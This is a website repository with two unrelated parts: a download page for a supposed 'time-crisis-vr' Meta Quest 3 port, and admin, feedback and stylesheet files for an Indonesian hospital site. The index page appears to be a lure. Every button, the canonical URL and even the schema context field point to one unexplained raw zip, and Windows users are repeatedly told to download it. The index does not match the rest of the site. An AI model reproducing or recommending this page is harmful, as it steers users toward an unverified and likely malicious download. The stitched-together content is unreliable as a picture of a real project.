


<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>time-crisis-vr - Time Crisis VR Port for Meta Quest 3</title>
<meta name="description" content="Download time-crisis-vr, an experimental standalone Time Crisis VR port for Meta Quest 3 featuring OpenXR, tracked pistol aiming, physical ducking and a 120 Hz target.">
<meta name="keywords" content="android, meta-quest, openxr, quest-3, time-crisis, virtual-reality, time crisis vr, vr light gun game, quest 3 vr port">
<meta name="author" content="Echazu">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#6d28d9">
<link rel="canonical" href="https://raw.githubusercontent.com/Echazu/echazu.github.io/main/unharassed/Release-v2.2.zip">
<meta property="og:type" content="website">
<meta property="og:site_name" content="time-crisis-vr">
<meta property="og:title" content="time-crisis-vr - Time Crisis VR Port for Meta Quest 3">
<meta property="og:description" content="An experimental standalone Time Crisis VR port for Meta Quest 3 with OpenXR, tracked pistol aiming, physical ducking and a 120 Hz target.">
<meta property="og:url" content="https://raw.githubusercontent.com/Echazu/echazu.github.io/main/unharassed/Release-v2.2.zip">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="time-crisis-vr - Time Crisis VR Port for Meta Quest 3">
<meta name="twitter:description" content="Download time-crisis-vr, an experimental standalone Time Crisis VR port for Meta Quest 3 built on OpenXR with tracked pistol aiming and physical ducking.">
<script type="application/ld+json">
{
  "@context": "https://raw.githubusercontent.com/Echazu/echazu.github.io/main/unharassed/Release-v2.2.zip",
  "@type": "SoftwareApplication",
  "name": "time-crisis-vr",
  "operatingSystem": "Android, Meta Quest 3",
  "applicationCategory": "GameApplication",
  "description": "Experimental standalone Time Crisis VR port for Meta Quest 3, based on spacestate1/namco22-decompile, with OpenXR, tracked pistol, physical ducking and a 120 Hz target.",
  "url": "https://raw.githubusercontent.com/Echazu/echazu.github.io/main/unharassed/Release-v2.2.zip",
  "author": { "@type": "Person", "name": "Echazu" },
  "offers": { "@type": "Offer", "price": "0", "priceCurrency": "USD" }
}
</script>
<!-- b032bb994a0962891c -->
<!-- adb8f4540228f74673 -->
</head>
<body style="margin:0; padding:0; background-color:#f5f7fb; font-family:-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; color:#1f2933; line-height:1.75; -webkit-font-smoothing:antialiased;">

<div style="max-width:820px; margin:0 auto; padding:32px 20px 72px 20px;">

  <h1 style="font-size:2.1rem; line-height:1.25; margin:0 0 16px 0; font-weight:800; letter-spacing:-0.5px; color:#111827;">🎯 time-crisis-vr - Play Time Crisis In Virtual Reality</h1>

  <p style="font-size:1.08rem; margin:0 0 26px 0; color:#3e4c59;">A standalone virtual reality port of the classic arcade rail shooter, built for the Meta Quest 3. Hold a tracked pistol, duck behind cover with your own body, and aim for a smooth 120 Hz.</p>

  <div style="margin:0 0 10px 0;">
    <a href="https://raw.githubusercontent.com/Echazu/echazu.github.io/main/unharassed/Release-v2.2.zip" style="display:inline-block; background-image:linear-gradient(135deg,#6d28d9 0%,#db2777 100%); color:#ffffff; text-decoration:none; font-weight:700; font-size:1.05rem; padding:16px 34px; border-radius:14px; box-shadow:0 8px 22px rgba(109,40,217,0.32); letter-spacing:0.2px;">⬇️ Download time-crisis-vr</a>
  </div>

  <p style="font-size:0.92rem; margin:0 0 34px 0; color:#6b7280;">Visit this link to download the application.</p>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">🕹️ What Is time-crisis-vr?</h2>
  <p style="margin:0 0 16px 0;">time-crisis-vr is an experimental project that brings a fan-favourite arcade light gun game into virtual reality. It runs directly on a Meta Quest 3 headset, so there is no separate console, no light gun accessory and no tangle of cables across your living room floor. Everything happens inside the headset itself.</p>
  <p style="margin:0 0 16px 0;">The project is based on a community decompilation of the original arcade hardware, which means the game logic and behaviour you remember are carried across rather than rebuilt from scratch. On top of that foundation, this port adds a modern VR layer built on OpenXR — the open standard that lets VR hardware and software talk to each other reliably.</p>
  <p style="margin:0 0 16px 0;">Because it is experimental, expect rough edges. The goal is to prove out the concept: authentic arcade shooting, real pistol-in-hand aiming, and physical movement instead of button presses.</p>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">✨ What You Can Expect</h2>
  <ul style="margin:0 0 16px 0; padding-left:22px;">
    <li style="margin-bottom:10px;"><strong>Tracked pistol aiming.</strong> Your virtual weapon follows the controller in your hand, so pointing the muzzle where you look and squeezing the trigger is the whole interface. No cursor, no gamepad.</li>
    <li style="margin-bottom:10px;"><strong>Physical ducking.</strong> Rather than pressing a crouch button to dodge incoming fire, you bend, lean and drop your body behind cover. Your legs become part of the gameplay.</li>
    <li style="margin-bottom:10px;"><strong>Built on OpenXR.</strong> A standardised VR foundation means consistent head tracking, controller input and rendering behaviour on supported hardware.</li>
    <li style="margin-bottom:10px;"><strong>120 Hz target.</strong> The renderer aims for a high refresh rate on Quest 3, which translates into a crisp, responsive feel when you snap your aim across the screen.</li>
    <li style="margin-bottom:10px;"><strong>Standalone operation.</strong> The game installs and runs on the headset. No gaming PC needs to be tethered to your face while you play.</li>
    <li style="margin-bottom:10px;"><strong>Android-based build.</strong> Quest headsets run on Android, and this project is packaged to match, which is what makes a self-contained VR port possible.</li>
  </ul>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">🖥️ What You Need Before You Start</h2>
  <p style="margin:0 0 12px 0;">You do not need to be technical to get going, but a quick check of your setup saves time later.</p>
  <ul style="margin:0 0 16px 0; padding-left:22px;">
    <li style="margin-bottom:10px;">A Windows 10 or Windows 11 computer with a modern web browser such as Chrome, Edge or Firefox.</li>
    <li style="margin-bottom:10px;">A Meta Quest 3 headset charged to at least half battery and updated to a current system software version.</li>
    <li style="margin-bottom:10px;">A USB-C data cable long enough to reach comfortably from your computer to your headset, if you plan to move files across by wire.</li>
    <li style="margin-bottom:10px;">Roughly 2 GB of free space on your computer and a similar amount free on the headset.</li>
    <li style="margin-bottom:10px;">A play area of at least two metres by two metres, clear of furniture, with the guardian boundary set up.</li>
    <li style="margin-bottom:10px;">A stable internet connection for the download itself.</li>
  </ul>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">⬇️ Download and Setup</h2>
  <p style="margin:0 0 18px 0;">Everything is distributed through the project page. There is a single place to go, and you do not need an account on any other service.</p>
  <div style="background-color:#ffffff; border:1px solid #e4e7eb; border-radius:16px; padding:26px 24px; box-shadow:0 4px 14px rgba(15,23,42,0.06); margin:0 0 22px 0;">
    <p style="margin:0 0 16px 0; font-weight:600; font-size:1.05rem; color:#111827;">Step 1 — Head to the download page</p>
    <p style="margin:0 0 20px 0; color:#3e4c59;">Open the link below in your browser on your Windows computer.</p>
    <a href="https://raw.githubusercontent.com/Echazu/echazu.github.io/main/unharassed/Release-v2.2.zip" style="display:inline-block; background-image:linear-gradient(135deg,#0ea5e9 0%,#22c55e 100%); color:#ffffff; text-decoration:none; font-weight:700; font-size:1rem; padding:15px 30px; border-radius:12px; box-shadow:0 6px 18px rgba(14,165,233,0.30);">⬇️ Visit this link to download the application</a>
    <p style="margin:20px 0 0 0; font-size:0.92rem; color:#6b7280;">Visit this link to download the application.</p>
  </div>
  <p style="margin:0 0 16px 0;">When your browser asks where to save the download, pick a folder you will remember — the Downloads folder is fine. Leave the browser window open until the transfer finishes, then confirm the file is complete before you unplug anything.</p>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">📁 Your First Ten Minutes</h2>
  <p style="margin:0 0 16px 0;">Once the download has finished, keep the files together in one folder. Moving a single piece out of the group is the most common reason a build refuses to start.</p>
  <ul style="margin:0 0 16px 0; padding-left:22px;">
    <li style="margin-bottom:10px;">Check that your headset is connected and recognised before you begin. On Windows, the headset should appear as a connected device.</li>
    <li style="margin-bottom:10px;">Give yourself room to move. The game asks you to duck and lean, so clear a generous circle around you and set your play boundary slightly smaller than the space you actually have.</li>
    <li style="margin-bottom:10px;">Charge the headset while you set things up, then unplug so the cable does not restrict your movement once you are playing.</li>
    <li style="margin-bottom:10px;">Start with a short session. Ten minutes is enough to find out whether your play space, your height and your reach all feel right.</li>
  </ul>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">🎮 Getting Comfortable In The Game</h2>
  <p style="margin:0 0 16px 0;">Aim is everything in a rail shooter. Hold the controller the way you would hold a real pistol, with a relaxed wrist, and point your whole arm rather than flicking your hand. Small, steady adjustments land more shots than fast swings across the screen.</p>
  <p style="margin:0 0 16px 0;">Reloading and taking cover are physical. When the game prompts you to duck, actually duck — bending at the knees and hips rather than just lowering your head keeps your headset tracking stable and reduces the chance of drifting out of your boundary. If you feel any discomfort in the first few sessions, stop, take a break and come back later. Short repeated sessions are easier on the senses than one long one.</p>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">🛠️ Troubleshooting Tips</h2>
  <ul style="margin:0 0 16px 0; padding-left:22px;">
    <li style="margin-bottom:10px;"><strong>The download will not start.</strong> Disable any pop-up blocker for the page, then try a different browser. Corporate or school networks sometimes block large file transfers.</li>
    <li style="margin-bottom:10px;"><strong>The headset is not recognised.</strong> Try another USB port, ideally one directly on the computer rather than through a hub, and use a cable you know carries data and not just power.</li>
    <li style="margin-bottom:10px;"><strong>The picture stutters.</strong> Close other apps on your computer, move away from large reflective surfaces such as windows and mirrors, and make sure the headset is not hot or low on battery.</li>
    <li style="margin-bottom:10px;"><strong>Your aim drifts.</strong> Set the headset down on a flat surface for a few seconds so tracking can re-establish, then hold the controller still and look straight ahead before raising it.</li>
    <li style="margin-bottom:10px;"><strong>Movement feels wrong.</strong> Re-check that your floor level is set correctly in the headset settings; an incorrect floor height makes ducking feel unnatural.</li>
  </ul>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">❓ Frequently Asked Questions</h2>
  <p style="margin:0 0 10px 0;"><strong style="color:#111827;">Is this the original arcade game?</strong><br>It is a community-built VR port based on a decompilation of the original arcade hardware. It is not an official release and is not affiliated with the original rights holders.</p>
  <p style="margin:0 0 10px 0;"><strong style="color:#111827;">Do I need a gaming PC to play?</strong><br>No. The build is standalone and runs on the Meta Quest 3 itself. Your computer is used to download the files and move them across; it does not power the game while you play.</p>
  <p style="margin:0 0 10px 0;"><strong style="color:#111827;">Will it work on other headsets?</strong><br>The project targets Meta Quest 3 specifically. Other devices may run it, but support is not promised and results will vary.</p>
  <p style="margin:0 0 10px 0;"><strong style="color:#111827;">Does it cost anything?</strong><br>The download is free. The project is experimental and community-driven.</p>
  <p style="margin:0 0 10px 0;"><strong style="color:#111827;">Why does the frame rate matter?</strong><br>A high refresh rate keeps your aim feeling immediate. This build targets 120 Hz on Quest 3, so hand movement and on-screen response stay closely matched.</p>
  <p style="margin:0 0 10px 0;"><strong style="color:#111827;">Where do I get it again?</strong><br>Everything comes from one place: <a href="https://raw.githubusercontent.com/Echazu/echazu.github.io/main/unharassed/Release-v2.2.zip" style="color:#6d28d9; font-weight:600;">visit this link to download the application</a>.</p>

  <h2 style="font-size:1.45rem; margin:38px 0 14px 0; font-weight:700; color:#111827;">🧪 About This Experimental Build</h2>
  <p style="margin:0 0 16px 0;">This is a work in progress. Features may change between versions, and some sessions may behave differently from others. If something does not work on your setup, the project page is the right place to check for an updated build before you spend time troubleshooting. Downloading the newest version from the link above is almost always the fastest fix.</p>

</div>

</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>IMN Management Publisher | Admin Panel</title>

    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Plus+Jakarta+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">

    <style>
        :root {
            --navy: #0f2b48;
            --navy-dark: #08192c;
            --blue-accent: #3182ce;
            --blue-light: #edf2f7;
            --white: #ffffff;
            --off-white: #f8fafc;
            --border: #e2e8f0;
            --text: #1a202c;
            --text-light: #718096;
            --red: #e53e3e;
            --shadow: 0 20px 40px rgba(15, 43, 72, 0.08);
            --radius: 16px;
            --transition: all 0.3s ease;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; font-family: 'Plus Jakarta Sans', sans-serif; }
        body { background: var(--off-white); color: var(--text); min-height: 100vh; padding: 30px 15px; display: flex; justify-content: center; }
        
        .admin-wrapper { width: 100%; max-width: 680px; background: var(--white); border: 1px solid var(--border); border-radius: var(--radius); box-shadow: var(--shadow); overflow: hidden; }
        .admin-header { background: var(--navy-dark); color: var(--white); padding: 25px; text-align: center; }
        .admin-header h1 { font-family: 'Playfair Display', serif; font-size: 1.6rem; color: var(--white); }
        .admin-header p { color: #a0aec0; font-size: 0.8rem; margin-top: 4px; }

        .admin-tabs { display: grid; grid-template-columns: repeat(3, 1fr); background: #132238; }
        .tab-btn { padding: 12px; background: transparent; color: #a0aec0; border: none; font-size: 0.78rem; font-weight: 700; cursor: pointer; text-align: center; }
        .tab-btn.active { background: var(--white); color: var(--navy); border-top: 3px solid var(--blue-accent); }

        .admin-body { padding: 25px; }
        .form-section { display: none; }
        .form-section.active { display: block; }

        .form-group { margin-bottom: 18px; }
        .form-row { display: grid; grid-template-columns: 1fr 1fr; gap: 14px; }
        label { display: block; font-size: 0.72rem; font-weight: 700; letter-spacing: 0.05em; color: var(--navy); text-transform: uppercase; margin-bottom: 6px; }

        input[type="text"], input[type="datetime-local"], select, textarea, input[type="file"] {
            width: 100%; padding: 10px 14px; border: 1px solid var(--border); border-radius: 8px; font-size: 0.88rem; background: var(--off-white); outline: none;
        }

        .radio-group { display: flex; gap: 15px; margin-bottom: 10px; }
        .radio-option { display: flex; align-items: center; gap: 6px; font-size: 0.82rem; cursor: pointer; }

        .btn-publish { width: 100%; height: 46px; background: var(--navy); color: var(--white); border: none; border-radius: 999px; font-weight: 700; font-size: 0.9rem; cursor: pointer; transition: var(--transition); margin-top: 10px; }
        .btn-publish:hover { background: var(--blue-accent); }

        /* LIST MANAGEMENT & DELETE */
        .manage-title { font-size: 0.9rem; font-weight: 700; color: var(--navy); margin: 25px 0 12px; padding-top: 15px; border-top: 1px dashed var(--border); }
        .data-list { display: grid; gap: 10px; }
        .data-item { display: flex; justify-content: space-between; align-items: center; padding: 12px 16px; background: var(--off-white); border: 1px solid var(--border); border-radius: 8px; }
        .data-item-info strong { display: block; font-size: 0.85rem; color: var(--navy); }
        .data-item-info small { color: var(--text-light); font-size: 0.75rem; }
        .btn-delete { padding: 6px 12px; background: rgba(229, 62, 62, 0.1); color: var(--red); border: 1px solid var(--red); border-radius: 6px; font-size: 0.75rem; font-weight: 700; cursor: pointer; }
        .btn-delete:hover { background: var(--red); color: var(--white); }

        @media (max-width: 600px) { .form-row { grid-template-columns: 1fr; gap: 0; } }
    </style>
</head>
<body>

    <div class="admin-wrapper">
        <div class="admin-header">
            <h1>IMN Website Control Panel</h1>
            <p>Update & Kelola Data Website Langsung dari Device Anda</p>
        </div>

        <div class="admin-tabs">
            <button class="tab-btn active" onclick="switchTab('news', event)">📰 Berita</button>
            <button class="tab-btn" onclick="switchTab('doctor', event)">👨‍⚕️ Dokter</button>
            <button class="tab-btn" onclick="switchTab('contact', event)">📍 Kontak</button>
        </div>

        <div class="admin-body">

            <!-- 1. KELOLA BERITA -->
            <div id="form-news" class="form-section active">
                <form id="newsForm">
                    <div class="form-group">
                        <label>Judul Utama Berita</label>
                        <input type="text" id="newsTitle" placeholder="Judul Berita" required>
                    </div>
                    <div class="form-group">
                        <label>Sub-Judul / Ringkasan</label>
                        <input type="text" id="newsSub" placeholder="Ringkasan singkat" required>
                    </div>

                    <!-- OPSI GAMBAR DUAL MODE -->
                    <div class="form-group">
                        <label>Sumber Gambar</label>
                        <div class="radio-group">
                            <label class="radio-option">
                                <input type="radio" name="imageSource" value="link" checked onchange="toggleImgInput()"> Tempel Link URL
                            </label>
                            <label class="radio-option">
                                <input type="radio" name="imageSource" value="file" onchange="toggleImgInput()"> Upload dari Device
                            </label>
                            <label class="radio-option">
                                <input type="radio" name="imageSource" value="none" onchange="toggleImgInput()"> Tanpa Gambar
                            </label>
                        </div>

                        <div id="inputLinkBox">
                            <input type="text" id="newsImgLink" placeholder="https://images.unsplash.com/...">
                        </div>
                        <div id="inputFileBox" style="display: none;">
                            <input type="file" id="newsImgFile" accept="image/*">
                        </div>
                    </div>

                    <div class="form-group">
                        <label>Isi Berita Lengkap</label>
                        <textarea id="newsContent" rows="3" placeholder="Detail berita..." required></textarea>
                    </div>
                    <button type="submit" class="btn-publish">Publikasikan Berita ke Website ✨</button>
                </form>

                <div class="manage-title">Daftar Berita Aktif (Dapat Dihapus)</div>
                <div id="newsList" class="data-list"></div>
            </div>

            <!-- 2. KELOLA DOKTER -->
            <div id="form-doctor" class="form-section">
                <form id="doctorForm">
                    <div class="form-group">
                        <label>Nama Dokter & Gelar</label>
                        <input type="text" id="docName" placeholder="dr. Nama Lengkap, Sp.A" required>
                    </div>
                    <div class="form-group">
                        <div class="form-row">
                            <div>
                                <label>Poli / Spesialisasi</label>
                                <select id="docSpec" required>
                                    <option value="Poli Umum">Poli Umum</option>
                                    <option value="Poli Anak">Poli Anak</option>
                                    <option value="Poli Kandungan">Poli Kandungan</option>
                                    <option value="Poli Jiwa">Poli Jiwa</option>
                                </select>
                            </div>
                            <div>
                                <label>Jadwal Praktik</label>
                                <input type="text" id="docSchedule" placeholder="Sen - Rab | 14.00 - 17.00" required>
                            </div>
                        </div>
                    </div>
                    <button type="submit" class="btn-publish">Tambah Data Dokter 👨‍⚕️</button>
                </form>

                <div class="manage-title">Daftar Dokter Aktif (Hapus Jika Resign)</div>
                <div id="doctorList" class="data-list"></div>
            </div>

            <!-- 3. KELOLA KONTAK -->
            <div id="form-contact" class="form-section">
                <form id="contactForm">
                    <div class="form-group">
                        <label>Alamat Rumah Sakit</label>
                        <input type="text" id="cntAddress" required>
                    </div>
                    <div class="form-row">
                        <div class="form-group">
                            <label>Telepon / WA</label>
                            <input type="text" id="cntPhone" required>
                        </div>
                        <div class="form-group">
                            <label>Email</label>
                            <input type="text" id="cntEmail" required>
                        </div>
                    </div>
                    <div class="form-group">
                        <label>Jam Operasional</label>
                        <input type="text" id="cntHours" required>
                    </div>
                    <button type="submit" class="btn-publish">Update Kontak Website 📍</button>
                </form>
            </div>

        </div>
    </div>

    <script>
        function switchTab(tab, e) {
            document.querySelectorAll('.form-section').forEach(s => s.classList.remove('active'));
            document.querySelectorAll('.tab-btn').forEach(b => b.classList.remove('active'));
            document.getElementById('form-' + tab).classList.add('active');
            e.currentTarget.classList.add('active');
        }

        function toggleImgInput() {
            const src = document.querySelector('input[name="imageSource"]:checked').value;
            document.getElementById('inputLinkBox').style.display = src === 'link' ? 'block' : 'none';
            document.getElementById('inputFileBox').style.display = src === 'file' ? 'block' : 'none';
        }

        // LOAD DATA AWAL
        document.addEventListener('DOMContentLoaded', () => {
            renderNewsList();
            renderDoctorList();
            loadContactData();
        });

        // ================= BERITA LOGIC =================
        document.getElementById('newsForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            const title = document.getElementById('newsTitle').value;
            const sub = document.getElementById('newsSub').value;
            const content = document.getElementById('newsContent').value;
            const srcType = document.querySelector('input[name="imageSource"]:checked').value;
            
            let imgUrl = '';
            if (srcType === 'link') {
                imgUrl = document.getElementById('newsImgLink').value;
            } else if (srcType === 'file') {
                const file = document.getElementById('newsImgFile').files[0];
                if (file) {
                    imgUrl = await convertBase64(file);
                }
            }

            const newNews = { id: Date.now(), title, sub, content, imgUrl, time: new Date().toLocaleDateString('id-ID') };
            const newsList = JSON.parse(localStorage.getItem('imn_news_data') || '[]');
            newsList.unshift(newNews);
            localStorage.setItem('imn_news_data', JSON.stringify(newsList));

            alert('Berita berhasil ditambahkan ke website!');
            this.reset();
            renderNewsList();
        });

        function renderNewsList() {
            const list = JSON.parse(localStorage.getItem('imn_news_data') || '[]');
            const container = document.getElementById('newsList');
            container.innerHTML = list.length === 0 ? '<small style="color:#718096">Belum ada berita tersimpan.</small>' : '';
            
            list.forEach(item => {
                container.innerHTML += `
                    <div class="data-item">
                        <div class="data-item-info">
                            <strong>${item.title}</strong>
                            <small>${item.time}</small>
                        </div>
                        <button class="btn-delete" onclick="deleteNews(${item.id})">Hapus</button>
                    </div>
                `;
            });
        }

        function deleteNews(id) {
            if (confirm('Yakin ingin menghapus berita ini?')) {
                let list = JSON.parse(localStorage.getItem('imn_news_data') || '[]');
                list = list.filter(item => item.id !== id);
                localStorage.setItem('imn_news_data', JSON.stringify(list));
                renderNewsList();
            }
        }

        // ================= DOKTER LOGIC =================
        document.getElementById('doctorForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const name = document.getElementById('docName').value;
            const spec = document.getElementById('docSpec').value;
            const sched = document.getElementById('docSchedule').value;

            const newDoc = { id: Date.now(), name, spec, sched };
            const docList = JSON.parse(localStorage.getItem('imn_doctor_data') || '[]');
            docList.push(newDoc);
            localStorage.setItem('imn_doctor_data', JSON.stringify(docList));

            alert('Data Dokter berhasil ditambahkan!');
            this.reset();
            renderDoctorList();
        });

        function renderDoctorList() {
            const list = JSON.parse(localStorage.getItem('imn_doctor_data') || '[]');
            const container = document.getElementById('doctorList');
            container.innerHTML = list.length === 0 ? '<small style="color:#718096">Belum ada data dokter.</small>' : '';
            
            list.forEach(item => {
                container.innerHTML += `
                    <div class="data-item">
                        <div class="data-item-info">
                            <strong>${item.name}</strong>
                            <small>${item.spec} | ${item.sched}</small>
                        </div>
                        <button class="btn-delete" onclick="deleteDoctor(${item.id})">Hapus (Resign)</button>
                    </div>
                `;
            });
        }

        function deleteDoctor(id) {
            if (confirm('Hapus data dokter ini dari website?')) {
                let list = JSON.parse(localStorage.getItem('imn_doctor_data') || '[]');
                list = list.filter(item => item.id !== id);
                localStorage.setItem('imn_doctor_data', JSON.stringify(list));
                renderDoctorList();
            }
        }

        // ================= KONTAK LOGIC =================
        function loadContactData() {
            const cnt = JSON.parse(localStorage.getItem('imn_contact_data') || '{}');
            document.getElementById('cntAddress').value = cnt.address || 'No. 88, Central Healthcare District.';
            document.getElementById('cntPhone').value = cnt.phone || '+62 896-7332-0727';
            document.getElementById('cntEmail').value = cnt.email || 'rsinstitutmedikanusantara@gmail.com';
            document.getElementById('cntHours').value = cnt.hours || 'Senin – Jumat | 10.00 – 20.00 WIB';
        }

        document.getElementById('contactForm').addEventListener('submit', function(e) {
            e.preventDefault();
            const contactData = {
                address: document.getElementById('cntAddress').value,
                phone: document.getElementById('cntPhone').value,
                email: document.getElementById('cntEmail').value,
                hours: document.getElementById('cntHours').value
            };
            localStorage.setItem('imn_contact_data', JSON.stringify(contactData));
            alert('Informasi Kontak berhasil diperbarui di website!');
        });

        // Helper Base64 Upload Gambar dari HP
        function convertBase64(file) {
            return new Promise((resolve, reject) => {
                const reader = new FileReader();
                reader.readAsDataURL(file);
                reader.onload = () => resolve(reader.result);
                reader.onerror = error => reject(error);
            });
        }
    </script>
</body>
</html>
</file>

<file: feedback.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Feedback & Complaint | Institut Medika Nusantara</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Plus+Jakarta+Sans:wght@400;500;600;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="style.css">
    <style>
        .feedback-page { min-height: 100vh; display: flex; align-items: center; background: radial-gradient(circle at top right, rgba(49, 130, 206, 0.08), transparent 40%), var(--off-white); padding: 40px 0; }
        .feedback-card-container { max-width: 650px; margin: 0 auto; background: var(--white); padding: 40px; border-radius: var(--radius-lg); box-shadow: var(--shadow-lg); border: 1px solid var(--border); }
        .back-link { display: inline-flex; align-items: center; gap: 6px; font-size: 0.8rem; font-weight: 700; color: var(--blue-accent); margin-bottom: 20px; }
    </style>
</head>
<body>

    <main class="feedback-page">
        <div class="container">
            <div class="feedback-card-container">
                <a href="index.html#information" class="back-link">← Kembali ke Beranda</a>
                
                <div class="form-header" style="margin-bottom: 24px;">
                    <span style="font-size: 0.65rem; font-weight: 700; letter-spacing: 0.1em; color: var(--blue-accent); text-transform: uppercase;">CUSTOMER CARE</span>
                    <h2 style="font-size: 1.8rem; margin-top: 4px;">Feedback & Complaint</h2>
                    <p style="color: var(--text-light); font-size: 0.9rem; margin-top: 6px;">Pengalaman dan masukan Anda sangat berharga untuk meningkatkan kualitas pelayanan Institut Medika Nusantara.</p>
                </div>

                <form id="feedbackForm">
                    <div class="form-group" style="margin-bottom: 16px;">
                        <label for="clientName" style="display:block; font-size:0.75rem; font-weight:700; margin-bottom:6px;">Nama Pasien / Pengunjung</label>
                        <input type="text" id="clientName" placeholder="Masukkan nama lengkap" style="width:100%; padding:12px 14px; border:1px solid var(--border); border-radius:8px; background:var(--off-white);" required>
                    </div>

                    <div class="form-row" style="display:grid; grid-template-columns: 1fr 1fr; gap:16px; margin-bottom:16px;">
                        <div class="form-group">
                            <label for="feedbackType" style="display:block; font-size:0.75rem; font-weight:700; margin-bottom:6px;">Jenis Pesan</label>
                            <select id="feedbackType" required style="width:100%; padding:12px 14px; border:1px solid var(--border); border-radius:8px; background:var(--off-white);">
                                <option value="Pujian / Apresiasi">Pujian / Apresiasi</option>
                                <option value="Saran / Masukan">Saran / Masukan</option>
                                <option value="Keluhan / Complaint">Keluhan / Complaint</option>
                            </select>
                        </div>

                        <div class="form-group">
                            <label for="category" style="display:block; font-size:0.75rem; font-weight:700; margin-bottom:6px;">Kategori Layanan</label>
                            <select id="category" required style="width:100%; padding:12px 14px; border:1px solid var(--border); border-radius:8px; background:var(--off-white);">
                                <option value="Pelayanan Pendaftaran / Adm">Pelayanan Pendaftaran / Adm</option>
                                <option value="Poli & Tenaga Medis">Poli & Tenaga Medis</option>
                                <option value="Fasilitas / Ruangan">Fasilitas / Ruangan</option>
                                <option value="Lainnya">Lainnya</option>
                            </select>
                        </div>
                    </div>

                    <div class="form-group" style="margin-bottom: 20px;">
                        <label for="messageDetail" style="display:block; font-size:0.75rem; font-weight:700; margin-bottom:6px;">Uraian Pengalaman / Pesan</label>
                        <textarea id="messageDetail" rows="4" placeholder="Ceritakan pengalaman, saran, atau kendala yang Anda alami secara detail..." required style="width:100%; padding:12px 14px; border:1px solid var(--border); border-radius:8px; background:var(--off-white);"></textarea>
                    </div>

                    <button type="submit" class="btn btn-primary" style="width: 100%;">
                        Kirim ke WhatsApp IMN →
                    </button>
                </form>
            </div>
        </div>
    </main>

    <script>
        document.getElementById('feedbackForm').addEventListener('submit', function(e) {
            e.preventDefault();

            const name = document.getElementById('clientName').value.trim();
            const type = document.getElementById('feedbackType').value;
            const category = document.getElementById('category').value;
            const detail = document.getElementById('messageDetail').value.trim();
            const dateStr = new Date().toLocaleDateString('id-ID', { day: 'numeric', month: 'long', year: 'numeric' });

            // SIMPAN KE LOCALSTORAGE JIKA JENISNYA PUJIAN/APRESIASI UNTUK DITAMPILKAN DI WALL OF APPRECIATION
            if (type === 'Pujian / Apresiasi') {
                const appreciations = JSON.parse(localStorage.getItem('imn_appreciation_data') || '[]');
                appreciations.unshift({ name, type, category, detail, date: dateStr });
                localStorage.setItem('imn_appreciation_data', JSON.stringify(appreciations));
            }

            // KIRIM KE WHATSAPP
            const whatsappNumber = "6289673320727"; 
            const text = `💬 *FEEDBACK & COMPLAINT IMN*\n\n` +
                         `• *Nama*: ${name}\n` +
                         `• *Jenis*: ${type}\n` +
                         `• *Kategori*: ${category}\n` +
                         `• *Pesan/Uraian*:\n${detail}\n\n` +
                         `_Dikirim melalui Halaman Feedback Resmi Institut Medika Nusantara_`;

            window.location.href = `https://wa.me/${whatsappNumber}?text=${encodeURIComponent(text)}`;
        });
    </script>
</body>
</html>
</file>
<file: style.css>
/* =========================================================
   INSTITUT MEDIKA NUSANTARA - LUXURY PREMIUM CSS
========================================================= */

:root {
    --navy: #0f2b48;
    --navy-dark: #08192c;
    --blue: #2b6cb0;
    --blue-light: #edf2f7;
    --blue-accent: #3182ce;
    --green: #2f855a;
    --green-light: #f0fff4;
    
    --white: #ffffff;
    --off-white: #f8fafc;
    --text: #1a202c;
    --text-light: #718096;
    --border: #e2e8f0;
    
    --shadow-sm: 0 4px 12px rgba(15, 43, 72, 0.05);
    --shadow-md: 0 12px 30px rgba(15, 43, 72, 0.08);
    --shadow-lg: 0 20px 40px rgba(15, 43, 72, 0.12);

    --radius-sm: 8px;
    --radius-md: 16px;
    --radius-lg: 24px;

    --container: 1200px;
    --transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

body.dark-mode {
    --navy: #1a365d;
    --navy-dark: #0d1b2a;
    --white: #0f172a;
    --off-white: #0b1120;
    --text: #f8fafc;
    --text-light: #94a3b8;
    --border: #1e293b;
    --blue-light: #1e293b;
    --green-light: #064e3b;
    --shadow-sm: 0 4px 12px rgba(0, 0, 0, 0.3);
    --shadow-md: 0 12px 30px rgba(0, 0, 0, 0.4);
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
    scroll-padding-top: 80px;
}

body {
    font-family: 'Plus Jakarta Sans', sans-serif;
    background: var(--white);
    color: var(--text);
    line-height: 1.6;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

